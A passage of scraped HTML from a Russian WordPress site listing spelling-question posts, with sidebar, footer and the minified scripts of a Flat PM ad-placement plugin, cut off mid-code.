              <a itemprop="url" href="/bez-rubriki/jasel-ili-jaslej-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ясель или яслей как правильно</span></a>
            </header>
            <p itemprop="articleBody">11 августа 2016 11:38 Администрация города Екатеринбурга в рамках проекта &laquo;Екатеринбург говорит правильно&raquo; обращается к вопросу о корректных формах...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярослав или яраслав как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jaroslav-ili-jaraslav-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ярослав или яраслав как правильно</span></a>
            </header>
            <p itemprop="articleBody">Ярослав Осмомысл ⇒ Гласные буквы в слове: Я р о сл а в О см о м ы сл гласные выделены красным гласными являются: Я, о, а, О, о, ы общее количество...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярко окрашенный как пишется"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jarko-okrashennyj-kak-pishetsja/" class="c_item-title"><span itemprop="headline">Ярко окрашенный как пишется</span></a>
            </header>
            <p itemprop="articleBody">Орфографический словарь автостекл о , - а , мн. - стёкла, -кол бронестекл о , - а оргстекл о , - а пеностекл о , - а стекл о , - а , мн. стёкла, -кол,...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div id="true_loadmore" class="c_loadmore">
            Загрузить ещё
          </div>
          <div class="c_loadmore_loading"></div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://sport-tce.ru/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'0',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '0' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 